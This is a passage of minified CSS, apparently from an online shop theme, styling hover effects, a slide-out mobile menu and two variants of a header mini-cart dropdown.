grayscale(100%);-webkit-transition: opacity 0.3s, -webkit-filter 0.3s;transition: opacity 0.3s, -webkit-filter 0.3s;-o-transition: filter 0.3s, opacity 0.3s;transition: filter 0.3s, opacity 0.3s;transition: filter 0.3s, opacity 0.3s, -webkit-filter 0.3s;-webkit-transition: filter 0.3s, -webkit-filter 0.3s, opacity 0.3s;opacity: 0.5;}.colorhover:hover img, .colorhover:focus img {-webkit-filter: none;filter: none;opacity: 1;}.blur {-webkit-animation: blur 1s linear forwards;-moz-animation: blur 1s linear forwards;-ms-animation: blur 1s linear forwards;-o-animation: blur 1s linear forwards;animation: blur 1s linear forwards;-webkit-animation-delay: 0.4s;-moz-animation-delay: 0.4s;animation-delay: 0.4s;}@-webkit-keyframes blur {to {-webkit-filter: blur(3px);filter: blur(3px);}}@-moz-keyframes blur {to {-moz-filter: blur(3px);filter: blur(3px);}}@keyframes blur {to {-webkit-filter: blur(3px);-moz-filter: blur(3px);filter: blur(3px);}}.hoverslide span, .hoverslide a {position: relative;display: inline-block;z-index: 1;}.hoverslide span:before, .hoverslide a:before {content: "";height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;background-color: #f82e56;}.hoverslide:hover span:before, .hoverslide:hover a:before {width: 100%;-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.hoverslide span, .hoverslide span:before, .hoverslide a, .hoverslide a:before {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}@media screen and (max-width: 991px) {.mobilemenu {position: fixed;z-index: 1009;left: 0;top: 0 !important;right: 0;height: 100%;width: 100%;visibility: hidden;-webkit-transition: visibility 0s ease 0.6s;-o-transition: visibility 0s ease 0.6s;transition: visibility 0s ease 0.6s;}.mobilemenu-content {position: fixed;z-index: 1;top: 0 !important;left: 0;height: 100%;width: 100%;max-width: 480px;line-height: 50px;font-weight: bold;overflow: auto;-webkit-transform: translateX(-120%);-ms-transform: translateX(-120%);transform: translateX(-120%);background: #ffffff;-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.mobilemenu-header {position: fixed;left: 0;top: -50px !important;width: 100%;max-width: 480px;height: 50px;font-size: 16px;font-weight: bold;line-height: 50px;padding: 0 20px;background: #f82e56;color: #ffffff;text-transform: uppercase;z-index: 2;-webkit-transition: top 0.3s ease 0s;-o-transition: top 0.3s ease 0s;transition: top 0.3s ease 0s;}.mobilemenu-toggle {text-decoration: none;}.mobilemenu-toggle:hover, .mobilemenu-toggle:focus {text-decoration: none;}.mobilemenu .mobilemenu-toggle {position: absolute;top: 0;right: 0;height: 100%;width: 100%;color: #ffffff;}.mobilemenu .mobilemenu-toggle:before, .mobilemenu .mobilemenu-toggle:after {content: '';position: absolute;top: 22px;right: 20px;height: 3px;width: 20px;background-color: #ffffff;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.mobilemenu .mobilemenu-toggle:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.mobilemenu .mobilemenu-toggle:after {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.mobilemenu.active {visibility: visible;-webkit-transition: visibility 0s ease 0s;-o-transition: visibility 0s ease 0s;transition: visibility 0s ease 0s;}.mobilemenu.active .mobilemenu-content {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.mobilemenu.active .mobilemenu-header {top: 0 !important;-webkit-transition: top 0.3s ease 0.5s;-o-transition: top 0.3s ease 0.5s;transition: top 0.3s ease 0.5s;}.navbar ul.nav {display: block;padding-top: 50px;}.navbar ul.nav li {position: relative;padding: 0;-webkit-transition: all 0.1s ease;-o-transition: all 0.1s ease;transition: all 0.1s ease;}.navbar ul.nav li a {display: block;font-size: 15px;line-height: 20px;padding: 12px 50px 12px 20px;font-weight: bold;color: #333745;text-transform: uppercase;background: transparent;text-decoration: none;border-bottom: 1px solid #f0f0f0;-webkit-transition: all 0.1s ease;-o-transition: all 0.1s ease;transition: all 0.1s ease;}.navbar ul.nav li:hover > a, .navbar ul.nav li.submenu-open > a {background-color: #f8f8f8;color: #f82e56;text-decoration: none;}.navbar ul.nav li .arrow {position: absolute;z-index: 100;width: 50px;height: 45px;top: 0;right: 0;font-family: 'icomoon-reg';font-size: 18px;line-height: 45px;text-align: center;cursor: pointer;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.navbar ul.nav li .arrow:before {color: #333745;content: "\e922";}.navbar ul.nav li .arrow:hover:before {color: #f82e56;}.navbar ul.nav li.submenu-open > .arrow {-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);-o-transform: rotate(90deg);transform: rotate(90deg);}.navbar ul.nav li ul {display: none;padding: 0;margin: 0;opacity: 0;list-style: none;-webkit-transition: opacity 0.1s ease;-o-transition: opacity 0.1s ease;transition: opacity 0.1s ease;}.navbar ul.nav li ul a {padding-left: 40px;}.navbar ul.nav li ul ul a {padding-left: 60px;}.navbar ul.nav li ul ul ul a {padding-left: 80px;}.navbar ul.nav li ul ul ul ul a {padding-left: 100px;}.navbar ul.nav li ul ul ul ul a {padding-left: 120px;}.navbar ul.nav li.submenu-open > ul {opacity: 1;}}@media screen and (min-width: 481px) {.mobilemenu:after {content: '';position: absolute;top: 0;left: 0;width: 120%;height: 120%;background: transparent;cursor: pointer;-webkit-transition: background 0.3s ease 0.3s;-o-transition: background 0.3s ease 0.3s;transition: background 0.3s ease 0.3s;}.mobilemenu.active:after {background: rgba(0, 0, 0, 0.6);-webkit-transition: background 0.3s ease 0;-o-transition: background 0.3s ease 0;transition: background 0.3s ease 0;}}.header-cart.variant-1 .dropdown-container {min-width: 430px;padding: 20px 20px 10px;white-space: normal;}.header-cart.variant-1 .dropdown-container .block.block-minicart {margin-bottom: 0;}.header-cart.variant-1 .dropdown-container .block-title {font-size: 16px;line-height: 1.2em;}.header-cart.variant-1 .dropdown-container .block-content {padding: 5px 0 0 0;color: #191919;}.header-cart.variant-1 .dropdown-container .block-content .items-total, .header-cart.variant-1 .dropdown-container .block-content .subtitle {display: block;width: 50%;float: left;font-size: 16px;line-height: 1.2em;font-weight: 500;}.header-cart.variant-1 .dropdown-container .block-content .subtitle {width: 100%;clear: both;padding-top: 15px;margin-bottom: 15px;}.header-cart.variant-1 .dropdown-container .block-content .subtotal {display: block;width: 50%;float: right;text-align: right;}.header-cart.variant-1 .dropdown-container .block-content .subtotal .label {font-size: 16px;line-height: 1.2em;font-weight: bold;padding: 0 10px 0 0;font-weight: 500;}.header-cart.variant-1 .dropdown-container .block-content .subtotal .price-container {font-size: 20px;line-height: 1.2em;font-weight: bold;color: #f82e56;display: inline-block;}.header-cart.variant-1 .dropdown-container .block-content .actions {clear: both;padding: 10px 0 0;text-align: right;}.header-cart.variant-1 .dropdown-container .block-content .actions button.checkout, .header-cart.variant-1 .dropdown-container .block-content .actions .action.viewcart {min-width: 170px;}.header-cart.variant-1 .dropdown-container .block-content .actions > div {display: inline-block;margin-bottom: 10px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart {display: inline-block;margin-bottom: 0;font-weight: normal;text-align: center;vertical-align: middle;cursor: pointer;background-image: none;border: 1px solid transparent;white-space: nowrap;padding: 6px 12px;line-height: 1.42857143;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;height: 41px;padding: 0 15px;font-family: 'Roboto', sans-serif;font-size: 15px;line-height: 41px;font-weight: 500;border-radius: 0;text-transform: uppercase;border: 1px solid #f82e56;-webkit-transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);-o-transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active:focus {outline: thin dotted;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus {color: #333;text-decoration: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active {outline: 0;background-image: none;-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.disabled, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart[disabled], fieldset[disabled] .header-cart.variant-1 .dropdown-container .block-content .action.viewcart {cursor: not-allowed;pointer-events: none;opacity: 0.65;filter: alpha(opacity=65);-webkit-box-shadow: none;box-shadow: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active.focus {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.pull-right {margin-right: 10px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active {background-color: #f82e56;color: #ffffff;border-color: #f82e56;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover {background-color: transparent;color: #f82e56;border-color: #f82e56;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:active, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:focus {background-color: transparent;color: #f82e56;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:hover {background-color: #f82e56;color: #ffffff;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart i.icon {display: inline-block;vertical-align: text-top;font-size: 1.2em;line-height: 1.2em;margin-right: 0.4em;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart i.icon:only-child {font-size: 1.2em;margin-right: 0;vertical-align: baseline;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart span {position: relative;top: 0;left: 0;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-sm {height: 26px;padding: 0 8px;font-family: 'Raleway', sans-serif;font-size: 12px;line-height: 26px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-sm i.icon {line-height: 1em;margin-right: 0.3em;}@-moz-document url-prefix() {.header-cart.variant-1 .dropdown-container .block-content .action.viewcart .btn-sm {line-height: 25px;}}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-lg {padding: 4px 25px 3px;font-size: 16.5px;height: auto;border-width: 1px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-xl {padding: 15px 40px;font-size: 24px;height: auto;border-width: 2px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-xxl {padding: 25px 50px;font-size: 28.995px;height: auto;border-width: 2px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active {background-color: #333745;border-color: #333745;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover {background-color: transparent;color: #333745;border-color: #333745;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:active, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:focus {background-color: transparent;color: #333745;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:hover {background-color: #333745;color: #ffffff;}.header-cart.variant-1 .dropdown-container .btn-minicart-close {display: none;}.header-cart.variant-1 .dropdown-container .minicart-items {margin: 0 0 10px;padding: 0;}.header-cart.variant-1 .dropdown-container li {margin: 0;padding: 0;}.header-cart.variant-1 .dropdown-container .label {display: none;color: #191919;}.header-cart.variant-1 .dropdown-container .product {overflow: hidden;display: table;table-layout: fixed;width: 100%;}.header-cart.variant-1 .dropdown-container .product-item {position: relative;width: 100%;margin-top: 10px;padding-bottom: 10px;}.header-cart.variant-1 .dropdown-container .product-item:after {content: '';display: table;clear: both;}.header-cart.variant-1 .dropdown-container .product-item:before {content: '';position: absolute;bottom: 0;right: 0;width: 100%;height: 1px;background-color: #f0f0f0;}.header-cart.variant-1 .dropdown-container .product-item-photo, .header-cart.variant-1 .dropdown-container .product-item-details {float: left;padding: 0;}.header-cart.variant-1 .dropdown-container .product-item-photo {width: 60px;min-width: 60px;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.header-cart.variant-1 .dropdown-container .product-item-photo:hover {opacity: 0.7;}.header-cart.variant-1 .dropdown-container .product-item-photo img {width: 100%;}.header-cart.variant-1 .dropdown-container .product-item-details {width: calc(100% - 110px);}.header-cart.variant-1 .dropdown-container .product-item-name, .header-cart.variant-1 .dropdown-container .product-item-qty, .header-cart.variant-1 .dropdown-container .product-item-pricing {float: left;padding: 0 10px;font-family: 'Raleway', sans-serif;font-size: 14px;font-weight: 400;line-height: 1.2em;}.header-cart.variant-1 .dropdown-container .product-item-name {width: 50%;margin-top: 7px;overflow: hidden;}.header-cart.variant-1 .dropdown-container .product-item-name a {color: #191919;}.header-cart.variant-1 .dropdown-container .product-item-name a:hover {color: #f82e56;text-decoration: none;}.header-cart.variant-1 .dropdown-container .product-item-qty {width: 20%;}.header-cart.variant-1 .dropdown-container .product-item-qty input {width: 100%;padding: 5px;text-align: center;background: transparent;border: 0;font-size: 16px;font-weight: 600;}.header-cart.variant-1 .dropdown-container .product-item-qty .label {display: none;}.header-cart.variant-1 .dropdown-container .product-item-pricing {font-family: 'Roboto', sans-serif;width: 30%;}.header-cart.variant-1 .dropdown-container .product-item-pricing .price-container {float: right;font-size: 16px;font-weight: 700;line-height: 2em;color: #f82e56;text-align: left;}.header-cart.variant-1 .dropdown-container .product.actions {position: absolute;z-index: 1;top: 0;right: 0;padding: 0;margin: 0;width: 60px;text-align: right;}.header-cart.variant-1 .dropdown-container .product.actions > div {display: inline-block;margin: 0 5px;}.header-cart.variant-1 .dropdown-container .product.actions a {display: block;color: #191919;text-decoration: none;margin: 5px 0;}.header-cart.variant-1 .dropdown-container .product.actions a:hover, .header-cart.variant-1 .dropdown-container .product.actions a:hover:after {color: #f82e56;text-decoration: none;}.header-cart.variant-1 .dropdown-container .product.actions .action.edit span, .header-cart.variant-1 .dropdown-container .product.actions .action.delete span {display: none;}.header-cart.variant-1 .dropdown-container .product.actions .action.edit:after, .header-cart.variant-1 .dropdown-container .product.actions .action.delete:after {display: block;font-family: 'icomoon-reg';content: "\e9ac";font-size: 16px;line-height: 20px;text-align: center;}.header-cart.variant-1 .dropdown-container .product.actions .action.edit:after {content: "\e90e";}.header-cart.variant-1 .dropdown-container .total-title, .header-cart.variant-1 .dropdown-container .total-price {width: 50%;float: left;}.header-cart.variant-1 .dropdown-container .total-title {font-size: 14px;font-weight: 700;line-height: 1.8em;text-transform: uppercase;color: #333745;}.header-cart.variant-1 .dropdown-container .total-price {text-align: right;}.header-cart.variant-1 .dropdown-container button.btn {margin: 15px 0 0;}@media (min-width: 481px) and (max-width: 991px) {.header-cart.variant-1 .dropdown-container:after {content: '';position: absolute;top: 0;left: 0;right: 0;width: 120%;height: 120%;background: transparent;cursor: pointer;-webkit-transition: background 0.3s ease 0.3s;-o-transition: background 0.3s ease 0.3s;transition: background 0.3s ease 0.3s;}.header-cart.active .dropdown-container:after {background: rgba(0, 0, 0, 0.6);-webkit-transition: background 0.3s ease 0;-o-transition: background 0.3s ease 0;transition: background 0.3s ease 0;}}@media screen and (max-width: 991px) {.header-cart.variant-1 .dropdown-container {display: block !important;opacity: 1;position: fixed;z-index: 1004;right: 0;top: 0;height: 100%;width: 100%;visibility: hidden;background: transparent;-webkit-transition: visibility 0s ease 0.6s;-o-transition: visibility 0s ease 0.6s;transition: visibility 0s ease 0.6s;}.header-cart.variant-1 .dropdown-container:before {display: none;}.header-cart.variant-1 .dropdown-container .block-content {position: fixed;z-index: 1;top: 0;right: 0;height: 100%;width: 100%;max-width: 480px;padding: 65px 15px 10px;overflow: auto;-webkit-transform: translateX(120%);-ms-transform: translateX(120%);transform: translateX(120%);background: #ffffff;-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.header-cart.variant-1 .dropdown-container .block-title {position: fixed;display: block;right: 0;top: -50px;width: 100%;max-width: 480px;height: 50px;font-size: 16px;font-weight: bold;line-height: 50px;padding: 0 20px;background: #f82e56;color: #ffffff;text-transform: uppercase;z-index: 2;cursor: pointer;-webkit-transition: top 0.3s ease 0s;-o-transition: top 0.3s ease 0s;transition: top 0.3s ease 0s;}.header-cart.variant-1 .dropdown-container .block-title .qty {display: none;}.header-cart.variant-1 .dropdown-container .block-title:before, .header-cart.variant-1 .dropdown-container .block-title:after {content: '';position: absolute;top: 22px;right: 20px;height: 3px;width: 20px;background-color: #ffffff;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.header-cart.variant-1 .dropdown-container .block-title:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.header-cart.variant-1 .dropdown-container .block-title:after {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.header-cart.variant-1 .dropdown-container .product.actions {width: 30px;}.header-cart.variant-1.active .dropdown-container {visibility: visible;-webkit-transition: visibility 0s ease 0s;-o-transition: visibility 0s ease 0s;transition: visibility 0s ease 0s;}.header-cart.variant-1.active .dropdown-container .block-content {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.header-cart.variant-1.active .dropdown-container .block-title {top: 0;-webkit-transition: top 0.3s ease 0.5s;-o-transition: top 0.3s ease 0.5s;transition: top 0.3s ease 0.5s;}.header-cart.variant-1 .close {position: absolute;top: 0;right: 0;height: 100%;width: 60px;color: #ffffff;opacity: 1;}.header-cart.variant-1 .close span {display: none;}.header-cart.variant-1 .close:before, .header-cart.variant-1 .close:after {content: '';position: absolute;top: 22px;left: 20px;height: 3px;width: 20px;background-color: #ffffff;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.header-cart.variant-1 .close:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.header-cart.variant-1 .close:after {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.header-cart.variant-1 .dropdown-container .block-title span.empty {padding-bottom: 0 !important;font-size: 14px;line-height: 20px;}.header-cart.variant-1 .dropdown-container .block-title {height: auto;line-height: 20px;padding: 15px 35px;}.header-cart.variant-1 .dropdown-container .product-item-photo {width: 90px;min-width: 90px;}.header-cart.variant-1 .dropdown-container .product-item-pricing .price-container {font-size: 15px;}}@media screen and (max-width: 680px) {.header-cart.variant-1 .dropdown-container .product-item-photo {width: 60px;min-width: 60px;}.header-cart.variant-1 .dropdown-container .product-item-pricing .price-container {font-size: 15px;}.header-cart.variant-1 .dropdown-container .block-content .actions > div {display: block;}.header-cart.variant-1 .dropdown-container .block-content .actions > div {margin-bottom: 10px;}.header-cart.variant-1 .dropdown-container .block-content .actions > div .btn {width: 100%;}}.header-cart.variant-1 .dropdown-container .block-title span.empty {display: block;text-align: center;padding-bottom: 10px;}.header-cart.variant-2 .dropdown-container {width: 100%;background: #333745;color: #8f8f8f;-webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);}.header-cart.variant-2 .dropdown-container .block.block-minicart {margin-bottom: 0;}.header-cart.variant-2 .dropdown-container .btn-minicart-close {display: none;}.header-cart.variant-2 .dropdown-container .block-title {display: block;background: #424652;padding: 15px 45px 15px 15px;font-size: 20px;line-height: 26px;font-weight: bold;color: #ffffff;}.header-cart.variant-2 .dropdown-container .block-content {padding: 5px 0 0 0;color: #191919;}.header-cart.variant-2 .dropdown-container .block-content .subtotal {display: block;width: 50%;float: right;margin-top: 20px;text-align: right;font-size: 31px;line-height: 1.2em;font-weight: bold;color: #ffffff;}.header-cart.variant-2 .dropdown-container .block-content .subtotal .label {padding: 0 10px 0 0;font-size: 100%;}.header-cart.variant-2 .dropdown-container .block-content .subtotal .price-container {display: inline-block;font-size: 31px;line-height: 1.2em;font-weight: bold;}.header-cart.variant-2 .dropdown-container .block-content .actions {clear: both;padding: 20px 0 20px;text-align: right;}.header-cart.variant-2 .dropdown-container .block-content .actions > div {display: inline-block;vertical-align: top;margin-left: 10px;}.header-cart.variant-2 .dropdown-container .block-content .btn:hover {background-color: #ffffff;border-color: #ffffff;}.header-cart.variant-2 .dropdown-container .block-content .btn-alt {background-color: #ffffff;border-color: #ffffff;color: #f82e56;}.header-cart.variant-2 .dropdown-container .block-content .btn-alt:hover {background-color: #f82e56;border-color: #f82e56;color: #ffffff;}.header-cart.variant-2 .dropdown-container .minicart-items {margin: 0 0 10px;padding: 0;}.header-cart.variant-2 .dropdown-container li {margin: 0;padding: 0;}.header-cart.variant-2 .dropdown-container .label {color: #ffffff;}.header-cart.variant-2 .dropdown-container .product {overflow: hidden;display: table;table-layout: fixed;width: 100%;}.header-cart.variant-2 .dropdown-container .product-item {display: table;position: relative;width: 100%;margin-top: 20px;padding: 0 0 20px;border-bottom: 1px solid #3e4352;}.header-cart.variant-2 .dropdown-container .product-item-photo, .header-cart.variant-2 .dropdown-container .product-item-details {display: table-cell;float: none;padding: 0;}.header-cart.variant-2 .dropdown-container .product-item-photo {width: 90px;min-width: 90px;vertical-align: middle;}.header-cart.variant-2 .dropdown-container .product-item-photo img {width: 100%;}.header-cart.variant-2 .dropdown-container .product-item-details {width: auto;}.header-cart.variant-2 .dropdown-container .product-item-name, .header-cart.variant-2 .dropdown-container .product-item-qty, .header-cart.variant-2 .dropdown-container .product-item-pricing {display: table-cell;vertical-align: middle;font-family: 'Raleway', sans-serif;font-size: 14px;font-weight: 400;line-height: 1.2em;}.header-cart.variant-2 .dropdown-container .product-item-name {width: 45%;padding: 0 15px;margin-bottom: 15px;font-size: 25px;line-height: 28px;font-weight: 700;}.header-cart.variant-2 .dropdown-container .product-item-name a {color: #ffffff;}.header-cart.variant-2 .dropdown-container .product-item-name a:hover {color: #f82e56;text-decoration: none;}.header-cart.variant-2 .dropdown-container .product-item-qty {width: 25%;}.header-cart.variant-2 .dropdown-container .product-item-qty input {width: 65px;padding: 15px;border: 0;background-color: #424652;text-align: center;font-size: 25px;line-height: 35px;color: #ffffff;font-weight: 700;}.header-cart.variant-2 .dropdown-container .product-item-qty .label {display: inline-block;vertical-align: top;padding: 0 5px;font-size: 25px;line-height: 65px;font-weight: 700;color: #ffffff;}.header-cart.variant-2 .dropdown-container .product-item-pricing {font-family: 'Roboto', sans-serif;width: 30%;}.header-cart.variant-2 .dropdown-container .product-item-pricing .price-container {float: right;font-size: 25px;line-height: 30px;font-weight: 700;color: #f82e56;text-align: left;}.header-cart.variant-2 .dropdown-container .product.actions {text-align: right;}.header-cart.variant-2 .dropdown-container .product.actions > div {display: inline-block;margin-left: 10px;}.header-cart.variant-2 .dropdown-container .product.actions a {display: inline-block;font-size: 16px;line-height: 22px;color: #ffffff;}.header-cart.variant-2 .dropdown-container .product.actions a:hover {color: #f82e56;text-decoration: none;}.header-cart.variant-2 .dropdown-container .product.actions .action.edit:before, .header-cart.variant-2 .dropdown-container .product.actions .action.delete:before {display: inline-block;font-family: 'icomoon-reg';content: "\e9ac";font-size: 16px;padding-right: 4px;}.header-cart.variant-2 .dropdown-container .product.actions .action.edit:before {content: "\e90e";}body:not(.touch) .header-cart.variant-2.dropdown-link .block-minicart {position: relative;overflow-y: scroll;height: 100%;max-height: 0;width: calc(100% + 30px);padding: 15px 30px 15px 15px;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;-o-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;}@media screen and (min-width: 992px) {.header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 20px;}.header-cart.variant-2.dropdown-link .dropdown-container {overflow: hidden;visibility: visible;opacity: 1;top: 100%;max-height: 0;padding: 0;z-index: 1;border: 0;-webkit-box-shadow: 0 0 0;box-shadow: 0 0 0;-webkit-box-sizing: border-box;box-sizing: border-box;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;-o-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, -webkit-box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, -webkit-box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s, -webkit-box-shadow 0.5s ease 0.5s;}.header-cart.variant-2.dropdown-link:hover .dropdown-container {top: 100%;-webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.2);box-shadow: 0 5px 5px rgba(0, 0, 0, 0.2);-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;-o-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, -webkit-box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, -webkit-box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s, -webkit-box-shadow 0.5s ease 0.5s;}.header-cart.variant-2.dropdown-link .minicart-content-wrapper, .header-cart.variant-2.dropdown-link #minicart-content-wrapper {position: relative;}.header-cart.variant-2.dropdown-link .minicart-content-wrapper:after, .header-cart.variant-2.dropdown-link #minicart-content-wrapper:after {content: '';position: absolute;z-index: 1;width: calc(100% + 30px);height: 2px;bottom: -15px;left: -15px;right: -15px;background: #f82e56;}.header-cart.variant-2.dropdown-link .block-minicart {position: relative;overflow-y: scroll;height: 100%;max-height: 0;width: calc(100% + 30px);padding: 15px 30px 15px 15px;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;-o-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;}body.touch .header-cart.variant-2.dropdown-link .block-minicart {width: 100%;padding: 15px;}}@media screen and (min-width: 992px) {.header-cart.variant-2 {position: static;}}@media screen and (min-width: 992px) {@supports (-ms-accelerator:true) {.header-cart.variant-2.dropdown-link .block-minicart {width: 100%;padding: 15px;}}}@media screen and (min-width: 992px) and (-ms-high-contrast: active), (-ms-high-contrast: none) {.header-cart.variant-2.dropdown-link .block-minicart {width: 100%;padding: 15px;}}@media screen and (min-width: 992px) {body.mac .header-cart.variant-2.dropdown-link .block-minicart 